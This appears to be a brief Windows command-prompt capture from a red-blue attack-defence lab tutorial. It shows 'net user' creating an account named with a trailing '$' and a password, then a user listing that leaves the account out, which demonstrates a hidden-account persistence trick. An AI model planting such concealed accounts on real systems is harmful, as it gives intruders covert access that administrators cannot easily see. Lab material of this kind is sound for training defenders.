 C:\Windows\system32>net user nb666$  123nb /add
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-K0JHC9D 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
Test                     WDAGUtilityAccount
命令成功完成。
C:\Windows\system32>
红蓝对抗网络攻防实验室